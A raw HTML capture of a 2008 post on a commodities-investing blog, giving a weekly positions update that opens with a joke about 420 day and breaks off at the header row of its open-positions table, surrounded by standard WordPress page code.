

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/
body_size: 26122
content:
<!DOCTYPE html>
<html lang="en-US"> 

<head>
	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Weekly Positions Update &#8211; 04/20/08 &#8211; The Contrary Investing Report</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Feed" href="https://contraryinvesting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Comments Feed" href="https://contraryinvesting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Contrary Investing Report &raquo; Weekly Positions Update &#8211; 04/20/08 Comments Feed" href="https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/contraryinvesting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://contraryinvesting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='nt-honshi-parent-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-navbar-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/blog-extra.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://contraryinvesting.com/wp-content/plugins/visual_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-vc-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-visual-composer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-flexslider-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/flexslider/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-wordpress-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-wordpress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-update-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-css-spin-loader-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-css-spin-loader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-fonts-load-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%2C700%7CPoppins%3A300%2C600%7CRaleway%3A300&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nt-honshi-custom-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi/css/framework-custom-style.css?ver=1.0' type='text/css' media='all' />
<style id='nt-honshi-custom-style-inline-css' type='text/css'>
div#preloader {background-color: #000; overflow: hidden;
				background-repeat: no-repeat;
				background-position: center center;
				height: 100%;
				left: 0;
				position: fixed;
				top: 0;
				width: 100%;
				z-index: 9999;
			}
		.counter, .highlight, .blog-post-social ul li a:hover i {
			color: #aed625;
		}
		#back-to-top, .bg-primary {
			background-color: #aed625!important;
		}
		.btn-primary,
		.btn-primary:hover,
		.btn-primary:focus, 
		.btn-primary:target, 
		.btn-primary:active:focus {
			background-color: #aed625!important;
		}
		.btn-primary:hover, .btn-primary:active:focus {
			background-color: #aed625!important;
		}
		.btn-primary-sec,
		.btn-primary-sec:hover,
		.btn-primary-sec:focus, 
		.btn-primary-sec:target, 
		.btn-primary-sec:active:focus {
			background-color: #aed625!important;
		}
		.btn-black:hover, .btn-black:focus {
			background-color: #aed625!important;
		}
		.cbp-popup-navigation, .cbp-nav-pagination-active, .cbp-l-project-details-list .share-list .share:hover i{
			background-color: #aed625!important;
		}
		.cbp-l-project-details-list > li, .cbp-l-project-details-list > div, .cbp-l-project-subtitle, .cbp-l-project-desc-title, .cbp-l-project-details-list .share-list .share i{
			color: #aed625!important;
		}
		.cbp-l-project-details-list .share-list .share:hover i{
			color: #fff!important;
		}
		.cbp-l-project-desc-title{
			border-color: #aed625!important;
		}
		.cbp-nav-next, .cbp-nav-prev {
			background: #aed625!important;
		}
		.cbp-l-filters-button .cbp-filter-counter {
			background-color: #aed625;
		}
		.cbp-l-filters-button .cbp-filter-counter::after {
			border-top: 4px solid #aed625;
		}
		body.error404 .index .searchform input[type="submit"], .pager li > a:hover,body.search article .searchform input[type="submit"], #widget-area #searchform input#searchsubmit, #respond input:hover, .pager li > span, .nav-links span.current{background-color:#aed625;}

		.pager li > a, .pager li > span, .nav-links span.current { border-color:#aed625!important; }
		.widget-title:after, a { color:#aed625; }
		a:hover, a:focus{ color: #8bab1e; }
		#widget-area .widget ul li a:hover, .entry-title a:hover, .entry-meta a, #share-buttons i:hover{ color:#aed625; }
		
		input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, .ie input[type="range"]:focus, .ie9 input[type="range"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus { border-color:#aed625; }

		body.error404 .index .searchform input[type="submit"]:hover, body.search article .searchform input[type="submit"]:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #9dc121;}

		.breadcrubms, .breadcrubms span a span { color: #c7e367;}
		.breadcrubms span { color: #688016;}
		.breadcrubms span a span:hover, .text-logo:hover { color: #8bab1e;}
		@media (max-width: 768px){}.navbar.transparent-white .nt-text-logo {font-weight:700;letter-spacing:0px;font-size:19px;font-style:normal;}.navbar.transparent-white.nav-collapsed .nt-text-logo {font-weight:700;letter-spacing:0px;font-size:19px;font-style:normal;}.blog .hero-fullwidth { height: 60vh !important; max-height: 100%; }@media (max-width: 767px){.blog .hero-fullwidth { max-height : 60vh !important; }}.blog .hero-fullwidth .hero-content h1.white{font-size: 72px; }@media (max-width: 767px){.blog .hero-fullwidth .hero-content h1.white{font-size: 50px; }}.blog .hero-fullwidth .hero-content .cover-text-sublead{font-size: 16px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.single .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.single .hero-fullwidth .title-service h1{font-size: 50px!important; }}.single .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.single .hero-fullwidth { max-height : 60vh !important; }}.single .hero-fullwidth { padding-top: 70px !important; }.single .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.archive .hero-fullwidth { max-height : 60vh !important; }}.archive .hero-fullwidth { padding-top: 70px !important; }.archive .hero-fullwidth { padding-bottom: 70px !important; }.archive .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.archive .hero-fullwidth .title-service h1{font-size: 50px!important; }}.archive .hero-fullwidth .heading-title{ font-size: 16px!important; }.error404 .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.error404 .hero-fullwidth { max-height : 60vh !important; }}.error404 .hero-fullwidth { padding-top: 70px !important; }.error404 .hero-fullwidth { padding-bottom: 70px !important; }.error404 .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.error404 .hero-fullwidth .title-service h1{font-size: 50px!important; }}.error404 .hero-fullwidth .heading-title{ font-size: 16px!important; }.search .hero-fullwidth { height: 60vh !important; }@media (max-width: 767px){.search .hero-fullwidth { max-height : 60vh !important; }}.search .hero-fullwidth { padding-top: 70px !important; }.search .hero-fullwidth { padding-bottom: 70px !important; }.search .hero-fullwidth .title-service h1{ font-size: 72px!important; }@media (max-width: 767px){.search .hero-fullwidth .title-service h1{font-size: 50px!important; }}.search .hero-fullwidth .heading-title{ font-size: 16px!important; }.breadcrubms{font-size: 11px; }#footer-widget-area .background-image-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,0.5);z-index:1;}#footer-widget-area{ padding-top: 70px!important; }#footer-widget-area{ padding-bottom: 40px!important; }#footer-widget-area .widget .widget-head{color: #dddddd!important; }#footer-widget-area .widget ul li a, #footer-widget-area .widget a{ color: #1e73be!important; }body{}body h1{}body h2{}body h3{}body h4{}body h5{}body h6{}body p{}
</style>
<link rel='stylesheet' id='nt-honshi-style-css'  href='https://contraryinvesting.com/wp-content/themes/nt-honshi-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css'  href='https://contraryinvesting.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#00cb95","button_1_button_hover":"#00a277","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#919191","button_3_button_hover":"#747474","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/contraryinvesting.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/revolution_slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/modernizr.min.js?ver=2.7.1' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://contraryinvesting.com/wp-json/" /><link rel="alternate" type="application/json" href="https://contraryinvesting.com/wp-json/wp/v2/posts/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contraryinvesting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://contraryinvesting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/" />
<link rel='shortlink' href='https://contraryinvesting.com/?p=228' />
<link rel="alternate" type="application/json+oembed" href="https://contraryinvesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontraryinvesting.com%2Funcategorized%2Fweekly-positions-update-042008%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://contraryinvesting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontraryinvesting.com%2Funcategorized%2Fweekly-positions-update-042008%2F&#038;format=xml" />

	<link rel="stylesheet" href="https://contraryinvesting.com/wp-content/plugins/stock-quote-sidebar/sqsbstyle.css" type="text/css" media="screen" />
    <!-- The line below starts the conditional comment -->
    <!--[if IE]>
      <style type="text/css">
        body {behavior: url(https://contraryinvesting.com/wp-content/plugins/stock-quote-sidebar/csshover.htc);}
      </style>
    <![endif]--> <!-- This ends the conditional comment -->
    <script language="javascript" type="text/javascript">
    //<![CDATA[
    function popupChart( obj, url ) {
            placeHolder = $(obj).getElementsByClassName("chartPlaceHolder")[0];
                            if (placeHolder.nodeName != "IMG") {
                             placeHolder.replace("");
                         }
			}
//]]>
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://contraryinvesting.com/wp-content/plugins/visual_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

	<!-- BODY START=========== -->
	<body class="post-template-default single single-post postid-228 single-format-standard ninetheme-shortcode-plugin-version-1.1.5 ninetheme-theme-name-NT Honshi Child theme-version-1.0 wpb-js-composer js-comp-ver-5.1 vc_responsive" data-fade-in="true">

				
					<div id="preloader" class="preloader">
				<div class="loader01"></div>
			</div>
					
	<nav class="navbar transparent-white navbar-fixed-top">
		<div class="container">

			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar top-bar"></span>
					<span class="icon-bar middle-bar"></span>
					<span class="icon-bar bottom-bar"></span>
				</button>
			   
				<a id="header-logo" class="site-logo nt-text-logo nt-logo" href="https://contraryinvesting.com/">ContraryInvesting</a>

						</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-5538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5538"><a  title="Home" href="http://contraryinvesting.com/" data-scroll=" ">Home</a></li>
<li id="menu-item-5604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5604"><a  title="Premium Newsletter" target="_blank" href="https://contrarianoutlook.com/premium-newsletters/" data-scroll=" ">Premium Newsletter</a></li>
<li id="menu-item-5605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5605"><a  title="Subscribe" href="#footer-widget-area" data-scroll=" ">Subscribe</a></li>
<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a  title="Contact" href="https://contraryinvesting.com/contact/" data-scroll=" ">Contact</a></li>
</ul>			
			</div><!-- /.navbar-collapse -->


		</div><!-- /.container -->
    </nav>
	<!-- Start Hero Section -->
	<section id="hero" class="hero-fullwidth parallax">
					<div class="background-image overlay">
				<img src="http://contraryinvesting.com/wp-content/uploads/2017/04/hero-inner-1.jpg" alt="Weekly Positions Update &#8211; 04/20/08">
			</div>
		
		<div class="hero-content">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="m-auto">
							<div class="title-service mb15">

																	<h1 class="white pb60">Weekly Positions Update &#8211; 04/20/08</h1>
								
																									
							</div>

						</div>
					</div>
				</div>
			</div><!-- /.container -->
		</div><!-- /.hero-content -->
	</section>
	<!-- End Hero Section -->



	<section id="blog">
		<div class="container has-margin-bottom">
			<div class="row">
				<div class="col-md-12-off has-margin-bottom-off">
				
				<!-- right sidebar -->
								<div class="col-lg-8 col-md-8 col-sm-12 index float-right posts">
				
				<!-- left sidebar -->
				
<article id="post-228" class="post-228 post type-post status-publish format-standard hentry category-uncategorized tag-commodities-blog tag-commodity-bull-market tag-commodity-investing tag-commodity-trading">
	
	
	
	<div class="post-container nt-theme-post-container">

		<div class="content-container">
			<div class="entry-header">
							</div><!-- .entry-header -->

			<ul class="entry-meta">
				<li><a href="https://contraryinvesting.com/uncategorized/weekly-positions-update-042008/">April 20, 2008</a></li>
				<li>in  <a href="https://contraryinvesting.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
				<li>Brett</li>
				<li><a href="https://contraryinvesting.com/tag/commodities-blog/" rel="tag">commodities blog</a>, <a href="https://contraryinvesting.com/tag/commodity-bull-market/" rel="tag">commodity bull market</a>, <a href="https://contraryinvesting.com/tag/commodity-investing/" rel="tag">commodity investing</a>, <a href="https://contraryinvesting.com/tag/commodity-trading/" rel="tag">commodity trading</a></li> 			</ul>
		</div>

		<div class="entry-content">
			<p>And a very happy 420 day to all our friends out there who enjoy puffing the reefer from time to time.  Any threat of &#8220;Peak Pot&#8221; on the horizon, or has it been spared from the biofuels fiasco?<span style="font-weight: bold;"></p>
<p>Open Positions</span>                                                                                           </p>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td class="style1" align="left" nowrap="nowrap" valign="middle"> Date </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">Position </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">Qty </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">Month/Yr </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">Contract </td>
<td class="style1" align="left" nowrap="nowrap" valign="middle">Strike </td>
